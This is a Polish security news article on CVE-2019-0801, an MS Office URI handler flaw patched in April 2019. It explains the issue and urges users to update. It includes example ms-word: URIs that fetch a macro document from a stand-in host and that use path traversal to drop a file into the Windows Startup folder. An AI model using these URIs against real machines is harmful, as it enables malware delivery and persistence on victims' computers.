Simon Zuckerbraun z Zero Day Initiative opisuje w jaki sposób zapobiegli globalnej-cyber-malware-katastrofie, odkrywając lukę w zabezpieczeniach MS Office, zgłoszoną pod nomenklaturą CVE-2019-0801. Podatność była na tyle poważna, że po pierwsze techniczne informacje opublikowano dopiero teraz, a po drugie uruchomienie złośliwego kodu z użyciem hiperłacza jest super-trywialne na niezałatanych maszynach.

Wystarczy, że ofiara ma zainstalowany pakiet Office 2010 albo nowszy. Wyobraźmy sobie jak dużo firm w Polsce używa oprogramowania Microsoftu do pracy biurowej. Pomnóżmy to kilka razy przez siebie i otrzymamy wynik względnie oddający liczbę użytkowników domowych, którzy również korzystają z MS Office — bo kolega informatyk zainstalował Worda i aktywował go w jakiś magiczny sposób.

Pakiet biurowy MS Office obsługuje coś takiego jak identyfikatory URI (Uniform Resource Identifiers). Za ich pomocą można uruchomić np. Worda na komputerze przez protokół HTTP/S, wysyłając spreparowane żądanie URI:

ms-word:ofe|u|<argument> ms-excel:ofe|u|<argument> ms-powerpoint:ofe|u|<argument>

<argument> jest identyfikatorem URI, który odwołuje się do dokumentu Office, który ma zostać otwarty. Działa to dla aplikacji:

- ms-word:

- ms-powerpoint:

- ms-excel:

- ms-visio:

- ms-access:

- ms-project:

- ms-publisher:

- ms-spd:

- ms-infopath:

Poniższym przykładowym poleceniem można zmusić ofiarę do pobrania i automatycznego otworzenia złośliwego dokumentu zawierającego makrowirusa:

ms-word:ofe|u|http://example.com/SomePath/SomeDoc.docx



W zależności od przeglądarki, ta najpierw ostrzeże o otwarciu zewnętrznego programu. W Internet Explorer ostrzeżenie wygląda następująco:



Z kolei poniższym poleceniem można dodać plik do wybranego folderu, aby uruchamiał się automatycznie podczas startu Windows:

ms-word:ofe|u|http://example.com/SomePath/SomeDoc.docx?\..\..\..\Windows\Start Menu\Programs\Startup\w00t

Warto tu zauważyć, że atakujący nie musi znać nazwy użytkownika, aby przeprowadzić atak. Od tej pory za każdym razem system będzie próbował pobrać zawartość znajdującą się pod plikiem w00.t.url. Plik w00t.url utworzony w autostarcie wskazuje na oryginalny dokument Office, który został zmanipulowany przez złego aktora. Dodatkowo haker nie jest ograniczony do manipulowania zawartością wyłącznie ów złośliwego dokumentu pobieranego z serwera WWW. Autorzy odkrycia zwracają uwagę, że pomimo iż „rozszerzenie” w adresie URL odczytuje DOCX, to serwer WWW nadal może odpowiadać dowolnym nagłówkiem HTTP. Na przykład osoba atakująca może odpowiedzieć dokumentem HTML, a nie plikiem DOCX.



Luka została załatana w kwietniu 2019 roku we wszystkich pakietach MS Office od wersji 2010 do Office 365. Firmy oraz użytkownicy muszą się upewnić, czy ich kopie pakietu Office zawierają aktualizację. Najlepiej zrobić to poprzez tę stronę: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0801

Luka może być wykorzystana zarówno przez cyber-grupy specjalizujące się w atakowaniu instytucji lub ważnych dla krajów podmiotów gospodarczo-politycznych. Może być też użyta przez niedoświadczonych złych aktorów, ponieważ atak jest łatwy do przeprowadzenia. Tak czy inaczej bez aktualizacji pakietu użytkownicy są narażeni na atak hakerów poprzez tę lukę. Nie jest pewne to, czy wszystkie antywirusy poradzą sobie z „nowym” wektorem ataku. Są też i dobre wiadomości — mamy do czynienia z protokołami internetowymi i interpreterami Windows uruchamiającymi złośliwe polecenia, dlatego kompleksowe rozwiązania ochronne nie powinny mieć trudności z blokowaniem takich „kwiatków”.

Czy ten artykuł był pomocny?

Oceniono: 0 razy